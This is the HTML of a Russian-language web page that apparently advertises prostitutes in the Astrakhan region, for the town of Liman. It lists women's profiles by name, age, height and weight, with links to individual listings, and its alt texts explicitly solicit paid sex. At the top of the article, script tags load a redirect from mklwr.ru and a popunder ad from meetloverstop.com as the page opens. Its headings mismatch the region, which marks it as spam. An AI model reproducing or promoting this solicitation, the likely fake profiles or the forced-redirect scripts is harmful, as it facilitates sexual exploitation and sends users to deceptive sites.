                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Старокучергановка</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://astrahanes.ru/individualki-xarabali.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Харабали</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://astrahanes.ru/individualki-chyornyj-yar.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Чёрный Яр</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://astrahanes.ru/" class="custom-logo-link" rel="home"><img width="225" height="50" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Астраханской области" decoding="async" data-src="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" data-eio-rwidth="225" data-eio-rheight="50" /><noscript><img width="225" height="50" src="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" class="custom-logo" alt="Проститутки Астраханской области" decoding="async" data-eio="l" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://astrahanes.ru/" class="menu-link">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://astrahanes.ru/onlajn.html" class="menu-link">Онлайн</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://astrahanes.ru/proverennye.html" class="menu-link">Знакомства</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-88"><a href="https://astrahanes.ru/luchshie-devushki.html" class="menu-link">Выбрать город<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-509"><a href="https://astrahanes.ru/" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Астраханская область</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://astrahanes.ru/individualki-astraxan.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Астрахань</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://astrahanes.ru/individualki-axtubinsk.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Ахтубинск</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://astrahanes.ru/individualki-verxnij-baskunchak.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Верхний Баскунчак</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://astrahanes.ru/individualki-volodarskij.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Володарский</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://astrahanes.ru/individualki-enotaevka.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Енотаевка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://astrahanes.ru/individualki-znamensk.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Знаменск</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://astrahanes.ru/individualki-ikryanoe.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Икряное</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://astrahanes.ru/individualki-kamyzyak.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Камызяк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://astrahanes.ru/individualki-kapustin-yar.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Капустин Яр</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://astrahanes.ru/individualki-krasnye-barrikady.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Красные Баррикады</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://astrahanes.ru/individualki-krasnyj-yar.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Красный Яр</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-500 current_page_item menu-item-521"><a href="https://astrahanes.ru/individualki-liman.html" aria-current="page" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Лиман</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://astrahanes.ru/individualki-narimanov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Нариманов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://astrahanes.ru/individualki-nachalovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Началово</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://astrahanes.ru/individualki-nikolskoe.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Никольское</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://astrahanes.ru/individualki-sasykoli.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Сасыколи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://astrahanes.ru/individualki-starokucherganovka.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Старокучергановка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://astrahanes.ru/individualki-xarabali.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Харабали</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://astrahanes.ru/individualki-chyornyj-yar.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Чёрный Яр</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-500 page type-page status-publish ast-article-single" id="post-500" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
		<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Индивидуалки Лиман</h1></div>	</header><!-- .entry-header -->



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>




<div class="showmobile">

<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>





</div>





	<div class="entry-content clear" 
		itemprop="text"	>

		

<div class="hidemobile">
<center><h1>Знакомства Архангельская область</h1></center>


<center>
<img src="[data-uri]" alt="" width="549" height="800" class="alignnone size-full wp-image-1147 lazyload" data-src="https://astrahanes.ru/wp-content/uploads/2023/12/2-3.jpg" decoding="async" data-eio-rwidth="549" data-eio-rheight="800" /><noscript><img src="https://astrahanes.ru/wp-content/uploads/2023/12/2-3.jpg" alt="" width="549" height="800" class="alignnone size-full wp-image-1147" data-eio="l" /></noscript>


</center>


 


<blockquote>Женственная и изысканная, с незабываемым шармом и элегантностью!!</blockquote>




<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> - Маша</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> - 28</li>
<li><b><span style="color: #003dc1;">Рост</span></b> - 173 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> - 52 кг</li>



<li><b><span style="color: #003dc1;">Живу</span></b> - Астраханская область</li>
<li><b><span style="color: #003dc1;">Телосложение</span></b> - Спортивное</li>

</ul>
<center><a href="https://astrahanes.ru/znakomstva/mariya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="376" height="621" class="alignnone size-full wp-image-1131 lazyload" data-src="https://astrahanes.ru/wp-content/uploads/2023/12/7-1.jpg" decoding="async" data-eio-rwidth="376" data-eio-rheight="621" /><noscript><img src="https://astrahanes.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="376" height="621" class="alignnone size-full wp-image-1131" data-eio="l" /></noscript>

</center>


 


<blockquote>Приятная и симпатичная, с привлекательной внешностью и чарующей улыбкой!!</blockquote>




<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> - Светлана</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> - 36</li>
<li><b><span style="color: #003dc1;">Рост</span></b> - 173 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> - 58 кг</li>



<li><b><span style="color: #003dc1;">Живу</span></b> - Астраханская область</li>
<li><b><span style="color: #003dc1;">Телосложение</span></b> - Стройное</li>

</ul>
<center><a href="https://astrahanes.ru/znakomstva/sveta.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="461" height="745" class="alignnone size-full wp-image-1140 lazyload" data-src="https://astrahanes.ru/wp-content/uploads/2023/12/4-2.jpg" decoding="async" data-eio-rwidth="461" data-eio-rheight="745" /><noscript><img src="https://astrahanes.ru/wp-content/uploads/2023/12/4-2.jpg" alt="" width="461" height="745" class="alignnone size-full wp-image-1140" data-eio="l" /></noscript>
</center>


 


<blockquote>Современная и смелая, готовая идти в ногу со временем!!</blockquote>




<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> - Ольга</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> - 30</li>
<li><b><span style="color: #003dc1;">Рост</span></b> - 177 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> - 56 кг</li>



<li><b><span style="color: #003dc1;">Живу</span></b> - Астраханская область</li>
<li><b><span style="color: #003dc1;">Телосложение</span></b> - Спортивное</li>

</ul>
<center><a href="https://astrahanes.ru/znakomstva/olya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center><img src="[data-uri]" alt="" width="553" height="800" class="alignnone size-full wp-image-1110 lazyload" data-src="https://astrahanes.ru/wp-content/uploads/2023/12/6.jpg" decoding="async" data-eio-rwidth="553" data-eio-rheight="800" /><noscript><img src="https://astrahanes.ru/wp-content/uploads/2023/12/6.jpg" alt="" width="553" height="800" class="alignnone size-full wp-image-1110" data-eio="l" /></noscript>
</center>


 


<blockquote>Искренняя и доброжелательная, с отличным чувством юмора!!</blockquote>




<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> - Лара</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> - 27</li>
<li><b><span style="color: #003dc1;">Рост</span></b> - 176 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> - 53 кг</li>

</ul>
<center><a href="https://astrahanes.ru/znakomstva/larisa.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="532" height="800" class="alignnone size-full wp-image-1123 lazyload" data-src="https://astrahanes.ru/wp-content/uploads/2023/12/1-1.jpg" decoding="async" data-eio-rwidth="532" data-eio-rheight="800" /><noscript><img src="https://astrahanes.ru/wp-content/uploads/2023/12/1-1.jpg" alt="" width="532" height="800" class="alignnone size-full wp-image-1123" data-eio="l" /></noscript>
</center>


 


<blockquote>Умная и образованная, с острым умом и разносторонними интересами!!</blockquote>




<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> - Екатерина</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> - 26</li>
<li><b><span style="color: #003dc1;">Рост</span></b> - 174 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> - 53 кг</li>



<li><b><span style="color: #003dc1;">Живу</span></b> - Астраханская область</li>
<li><b><span style="color: #003dc1;">Телосложение</span></b> - Спортивное</li>

</ul>
<center><a href="https://astrahanes.ru/znakomstva/katya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="[data-uri]" alt="" width="476" height="800" class="alignnone size-full wp-image-1115 lazyload" data-src="https://astrahanes.ru/wp-content/uploads/2023/12/7.jpg" decoding="async" data-eio-rwidth="476" data-eio-rheight="800" /><noscript><img src="https://astrahanes.ru/wp-content/uploads/2023/12/7.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-1115" data-eio="l" /></noscript>
</center>


 


<blockquote>Творческая и вдохновенная, обладающая светлым взглядом на мир!!</blockquote>




<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> - Женя</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> - 30</li>
<li><b><span style="color: #003dc1;">Рост</span></b> - 177 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> - 56 кг</li>



<li><b><span style="color: #003dc1;">Живу</span></b> - Астраханская область</li>
<li><b><span style="color: #003dc1;">Телосложение</span></b> - Спортивное</li>

</ul>
<center><a href="https://astrahanes.ru/znakomstva/zhenya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>

<div class="showmobile">

		<p> <span id="more-500"></span><br />
  <center><img decoding="async" src="[data-uri]" alt="дешевые индивидуалки астраханской области"  data-src="https://astrahanes.ru/imaged/124/1.jpg" class="lazyload" data-eio-rwidth="600" data-eio-rheight="838" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/124/1.jpg" alt="дешевые индивидуалки астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>заботливая и внимательная к деталям девушка, готовая подарить свою любовь и заботу!!!</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Берта</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 32</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 182 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 47 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/vozrast/molodye/berta9.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="элитные проститутки астраханской области"  data-src="https://astrahanes.ru/imaged/60/1.jpg" class="lazyload" data-eio-rwidth="324" data-eio-rheight="395" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/60/1.jpg" alt="элитные проститутки астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Нежная и ласковая, открытая и любознательная девушка.</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Эльвира</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 36</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 162 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 57 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/v-saunu/elvira7.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять индивидуалку в астраханской области"  data-src="https://astrahanes.ru/imaged/57/1.jpg" class="lazyload" data-eio-rwidth="475" data-eio-rheight="697" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/57/1.jpg" alt="снять индивидуалку в астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я предприимчивая и целеустремлённая, всегда ставлю перед собой новые цели и стремлюсь их достичь!</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Милада</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 36</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 155 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 55 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/vozrast/v-vozraste/milada8.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="найти проститутку в астраханской области"  data-src="https://astrahanes.ru/imaged/63/1.jpg" class="lazyload" data-eio-rwidth="358" data-eio-rheight="517" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/63/1.jpg" alt="найти проститутку в астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я заботливая и нежная. Я готова всегда поддержать и помочь</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Фарида</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 24</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 172 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 47 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/na-chas/farida.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
